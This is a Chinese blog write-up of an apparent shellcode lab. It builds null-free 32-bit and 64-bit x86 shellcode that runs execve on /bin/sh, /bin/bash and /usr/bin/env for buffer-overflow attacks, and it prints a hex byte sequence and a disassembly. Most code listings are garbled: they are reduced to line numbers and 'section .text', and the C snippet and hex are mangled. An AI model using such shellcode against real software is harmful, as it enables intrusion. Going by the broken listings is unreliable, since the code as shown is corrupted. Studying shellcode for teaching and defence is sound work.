本文最后更新于:2025年6月25日 上午
Task 1.a 首先来看一下C语言版本的shellcode:
1 2 3 4 5 6 7 8 #include <unistd.h> int main () char *argv[2] ;0 ]="/bin/sh" ;1 ]=NULL ;0 ],argv,NULL );return 0 ;
下面汇编代码可以启动一个shell:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 section .text
几点解释:
使用nasm 编译上面的汇编代码(mysh.s)
1 $ nasm -f elf32 mysh.s -o mysh.o
nasm 是用于 Intel x86和 x64架构的汇编和反汇编程序。-f elf32选项表明我们希望将代码编译为32位 ELF 二进制格式

掏出程序的生命周期图,可以更好的理解nasm工作原理
通过链接得到可执行文件:
1 $ ld -m elf_i386 mysh.o -o mysh
可以通过./mysh启动shell,然后使用echo $$得到目前进程的id,从而验证是否成功开启了shell
接下来,我们需要从可执行文件或目标文件中提取机器代码(machine code)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 $ objdump -Mintel --disassemble mysh.o
-Mintel表示显示Intel格式的汇编代码,而非默认的ATT格式
–disassemble表示反汇编,也可以使用-d代替
可以使用xxd命令获取二进制序列
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 $ xxd -p -c 20 mysh.o
-p表示列之间不需要空格
-c 20表示一行有20个字符
提取出我们需要的二进制序列:
1 2 31 c 050682 f2 f7368 682 f62696e89 e3505389e131 d231 c 0 b00 bcd80
可以使用conver.py得到二进制数组
1 2 3 4 5 6 7 $ ./convert.py
Task 1.b
Shellcode 广泛应用于缓冲区溢出攻击。在许多情况下,漏洞是由字符串复制引起的,例如 strcpy ()函数。对于这些字符串复制函数,零被认为是字符串的末尾。因此,如果我们在 shell 代码的中间有一个零,字符串复制将不能将零后面的任何内容从这个 shell 代码复制到目标缓冲区,因此攻击将不能成功
因此我们有必要将上面二进制序列的0去除
一些去0的方法:
接下来到了第一个任务,我们需要执行/bin/bash,并且不可以有多余的/
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 section .text
我们需要构造出/bin/bash\0的字符串
由于直接使用0会导致strcpy失败,因此可以使用移位操作获取0
注意到push的操作数只能是32位/64数
反汇编看一下结果,没有0字节
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 00000000 <_start>:0 : 31 c0 xor eax,eax2 : 50 push eax3 : bb 68 68 68 68 mov ebx,0 x68686868 8 : c1 e3 18 shl ebx,0 x18 b : c1 eb 18 shr ebx,0 x18 e : 53 push ebxf : 68 2 f 62 61 73 push 0 x7361622 f14 : 68 2 f 62 69 6 e push 0 x6 e69622 f19 : 89 e3 mov ebx,esp1b : 50 push eax1c : 53 push ebx1d : 89 e1 mov ecx,esp1f : 31 d2 xor edx,edx21 : 31 c0 xor eax,eax23 : b0 0 b mov al,0 xb25 : cd 80 int 0 x80
Task 1.c 使用execve实现以下命令的执行:
汇编代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 section .text
Invoking execve(“/bin/sh”, argv, 0)
–eax = 0x0b: execve() system call number
–ebx = address of the command string “/bin/sh”
–ecx = address of the argument array argv
–edx = address of environment variables (set to 0)
Task 2: Using Code Segment 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 section .text
程序的几点解释
为何可以触发shell:
edx为0,表示无环境变量
ecx储存/bin/sh\0的地址
ebx储存db字符串地址
执行/usr/bin/env,并且打印出环境变量
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 section .text
代码和详细注释见上面
‘/usr/bin/env#-i#a=11#b=22#AAAABBBBCCCCDDDDEEEE’是我们构造的字符串,通过call + pop指令可以获取该地址
#是占位符。为了防止0导致strcpy无法复制字符串,这里使用#作为占位符,后面会用al进行替换
/usr/bin/env -i a=11 b=22是我们要执行的命令(一定要注意到字符串最后有个\0)
ecx存储argv的地址,因此指向ebx+26
ebx存储“/usr/bin/env\0”的地址
1 2 3 mysh2: mysh2.s
编译执行,运行了新的shell(omagic 选项使得代码段是可写的)
Task 3: Writing 64-bit Shellcode 我们的任务是在64位的情况下执行/bin/bash
注意到64位和32位的不同:
对于 x64架构,调用系统调用是通过 syscall 指令完成的
系统调用的前三个参数分别存储在 rdx、 rsi 和 rdi 寄存器中
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 section .text
几点需要注意的:
rax是系统调用号,这里执行execve
rdi储存/bin/bash\0的地址
rdx是0
objdump一下,发现确实没有0字节
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 $ objdump -Mintel -d mysh_64